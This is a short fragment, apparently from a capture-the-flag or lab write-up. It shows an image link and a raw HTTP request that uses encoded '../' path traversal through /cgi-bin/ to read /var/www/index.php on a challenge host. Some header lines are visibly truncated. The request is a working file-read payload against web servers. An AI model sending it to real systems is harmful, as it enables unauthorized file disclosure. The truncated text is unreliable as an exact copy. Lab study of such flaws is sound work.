 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/var/www/index.php.txt HTTP/1.1
Host: d8fc6c03-f895-434b-b2fb-b2463fa4987a.node.08067sec.com:6490
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
ange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=86c7ad7e-d7f1-4447-aca7-d767d89e8915.vfU4U9nIiTWjZizaLoVxRnh2tmo
Connection: close